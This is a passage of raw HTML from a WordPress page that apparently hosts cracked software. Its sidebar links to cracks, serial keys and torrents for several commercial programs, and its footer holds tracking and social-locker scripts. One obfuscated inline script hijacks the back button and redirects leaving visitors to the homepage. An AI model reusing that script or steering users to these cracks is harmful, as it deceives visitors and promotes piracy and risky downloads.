											<a rel="nofollow" href="https://keydux.com/k7-total-security-crack/" title="K7 Total Security Crack 2018">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="K7 Total Security Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/K7-Total-Security-Activation-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/K7-Total-Security-Activation-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/K7-Total-Security-Activation-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/K7-Total-Security-Activation-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="K7 Total Security Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/K7-Total-Security-Activation-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/K7-Total-Security-Activation-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/k7-total-security-crack/" title="K7 Total Security Crack 2018">K7 Total Security Crack 2018</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 4, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/k7-total-security-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                     					
					
					<div class="postauthor">
						<h4>About The Author</h4>
						<div class="author-box">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript>							<div class="author-box-content">
								<div class="vcard clearfix">
									<a href="https://keydux.com/author/musadiq/" rel="nofollow" class="fn"><i class="fa fa-user"></i>Dux Key</a>
																		<a href="/cdn-cgi/l/email-protection#701405081b15090330171d11191c5e131f1d" rel="nofollow" class="mail"><i class="fa fa-envelope"></i>Email Author</a>
																	</div>
																<p>I love to design and write content for my lovely educated users.</p>
															</div>
						</div>
					</div>
										
				</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4k-youtube-to-mp3-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keydux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='1844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&amp;linkname=4K%20Youtube%20To%20MP3%20Crack%203%20%2B%20License%20Key%20Full%20version%20Setup%20Free" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <!--
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v2.8'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
                <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock639726'] = {"lockerId":"1959","tracking":"true","postId":1844,"ajaxUrl":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/keydux.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/keydux.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":{"consumer":{"company":{"title":"Key Dux","url":"https:\/\/keydux.com"},"privacyPolicy":{"title":"Privacy Policy","url":"https:\/\/keydux.com?bizpanda=privacy-policy"}}},"socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"},"actionsProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"},"groups":["social-buttons"],"socialButtons":{"display":"covers-native","coversSize":"default","counters":1,"order":["twitter-tweet","facebook-like"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your\r\n             browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox \r\n             may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v2.8","like":{"url":"https:\/\/full4pc.com\/","title":"like","socialProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"}}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/full4pc.com\/","skipCheck":0,"title":"tweet","socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"}}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
